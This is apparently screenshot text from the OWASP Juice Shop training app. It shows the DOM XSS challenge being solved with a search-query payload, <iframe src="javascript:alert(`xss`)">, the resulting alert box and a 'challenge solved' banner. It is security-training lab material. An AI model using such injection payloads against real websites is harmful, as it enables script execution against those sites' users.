 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
Open in app
OWASP Juice Shop
localhost:3000 says
xss
OK
="javascript:alert(`xss`)">
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page:
12
0 of 0
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
Open in app
OWASP Juice Shop
<iframe src="javascript:ale
Account
Your Basket
0
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -